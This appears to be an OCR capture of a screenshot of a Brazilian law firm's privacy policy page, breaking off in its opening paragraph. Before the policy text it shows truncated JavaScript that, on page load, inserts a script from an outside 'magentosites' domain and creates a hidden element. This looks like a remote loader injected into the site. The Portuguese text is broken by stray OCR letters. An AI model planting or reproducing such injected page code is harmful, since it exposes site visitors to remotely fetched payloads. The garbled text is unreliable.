
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textConten
BUS
POLÍTICA DE PRIVACIDADE
I
Á
Este site é mantido e operado
PEDERSOLI ROCHA ADVOGADOS
T
ASSOCIADOS
, escritório inscrito na OAB/MG sob o n.º 1.532, sediado
à Avenida Augusto de Lima, n.º 655, conjunto 1.310, Centro, CEP.
N
30.190-000, Belo Horizonte/Minas Gerais.
Nós coletamos e utilizamos alguns dados pessoais que pertencem
T
àqueles que utilizam nosso site. Ao fazê-lo, agimos na qualidade de
controlador
desses dados e estamos sujeitos às disposições da Lei
C